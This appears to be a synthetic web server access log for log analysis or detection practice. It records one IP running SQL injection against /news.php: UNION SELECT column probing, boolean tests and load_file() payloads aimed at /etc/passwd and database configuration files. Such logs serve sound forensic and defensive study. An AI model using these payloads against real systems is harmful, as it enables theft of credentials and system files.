 1 118.109.112.203 - - [07/Mar/2024:07:43:52 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2 HTTP/1.1" 200 1157 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
2 118.109.112.203 - - [07/Mar/2024:07:43:54 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2 HTTP/1.1" 200 418 "-" "Mozilla/5.0 (Linux; Android 10)"
3 118.109.112.203 - - [07/Mar/2024:07:43:55 +0000] "GET /news.php?id=1%20UNION%20SELECT%201 HTTP/1.1" 200 4469 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
4 118.109.112.203 - - [07/Mar/2024:07:44:00 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 812 "-" "Mozilla/5.0 (Linux; Android 10)"
5 118.109.112.203 - - [07/Mar/2024:07:44:07 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4 HTTP/1.1" 200 1842 "-" "curl/7.68.0"
6 118.109.112.203 - - [07/Mar/2024:07:44:08 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2 HTTP/1.1" 200 2540 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
7 118.109.112.203 - - [07/Mar/2024:07:44:12 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2 HTTP/1.1" 200 1200 "-" "Mozilla/5.0 (Linux; Android 10)"
8 118.109.112.203 - - [07/Mar/2024:07:44:17 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2 HTTP/1.1" 200 300 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
9 118.109.112.203 - - [07/Mar/2024:07:44:21 +0000] "GET /news.php?id=1' OR 'a'='a HTTP/1.1" 200 214 "-" "curl/7.68.0"
0 118.109.112.203 - - [07/Mar/2024:07:44:22 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 3620 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
1 118.109.112.203 - - [07/Mar/2024:07:44:27 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
2 118.109.112.203 - - [07/Mar/2024:07:44:33 +0000] "GET /news.php?id=1%20AND%201=1 HTTP/1.1" 200 1151 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
3 118.109.112.203 - - [07/Mar/2024:07:44:40 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4 HTTP/1.1" 200 2953 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
4 118.109.112.203 - - [07/Mar/2024:07:44:43 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
5 118.109.112.203 - - [07/Mar/2024:07:44:44 +0000] "GET /news.php?id=1%20AND%201=2 HTTP/1.1" 200 973 "-" "Mozilla/5.0 (Linux; Android 10)"
6 118.109.112.203 - - [07/Mar/2024:07:44:45 +0000] "GET /news.php?id=1%20AND%201=2 HTTP/1.1" 200 258 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
7 118.109.112.203 - - [07/Mar/2024:07:44:48 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,5 HTTP/1.1" 200 2641 "-" "curl/7.68.0"
8 118.109.112.203 - - [07/Mar/2024:07:44:56 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 1022 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
9 118.109.112.203 - - [07/Mar/2024:07:45:00 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 1126 "-" "Mozilla/5.0 (Linux; Android 10)"
0 118.109.112.203 - - [07/Mar/2024:07:45:01 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/etc/passwd') HTTP/1.1" 200 278 "-" "Mozilla/5.0 (Linux; Android 10)"
1 118.109.112.203 - - [07/Mar/2024:07:45:06 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Linux; Android 10)"
2 118.109.112.203 - - [07/Mar/2024:07:45:20 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/db.php') HTTP/1.1" 200 369 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
3 118.109.112.203 - - [07/Mar/2024:07:45:23 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Linux; Android 10)"
4 118.109.112.203 - - [07/Mar/2024:07:45:27 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra0.php') HTTP/1.1" 200 6769 "-" "curl/7.68.0"
5 118.109.112.203 - - [07/Mar/2024:07:45:32 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 1778 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
6 118.109.112.203 - - [07/Mar/2024:07:45:33 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3 HTTP/1.1" 200 1901 "-" "curl/7.68.0"
7 118.109.112.203 - - [07/Mar/2024:07:45:34 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra1.php') HTTP/1.1" 200 6072 "-" "curl/7.68.0"
8 118.109.112.203 - - [07/Mar/2024:07:45:37 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
9 118.109.112.203 - - [07/Mar/2024:07:45:46 +0000] "GET /news.php?id=1' OR 'a'='a HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
0 118.109.112.203 - - [07/Mar/2024:07:45:49 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra2.php') HTTP/1.1" 200 5215 "-" "curl/7.68.0"
1 118.109.112.203 - - [07/Mar/2024:07:45:54 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
2 118.109.112.203 - - [07/Mar/2024:07:45:57 +0000] "GET /news.php?id=1%20AND%201=2 HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Linux; Android 10)"
3 118.109.112.203 - - [07/Mar/2024:07:45:58 +0000] "GET /news.php?id=1%20AND%201=1 HTTP/1.1" 200 1789 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
4 118.109.112.203 - - [07/Mar/2024:07:46:05 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra3.php') HTTP/1.1" 200 4402 "-" "curl/7.68.0"
5 118.109.112.203 - - [07/Mar/2024:07:46:09 +0000] "GET /news.php?id=1' OR 'a'='a HTTP/1.1" 200 1335 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"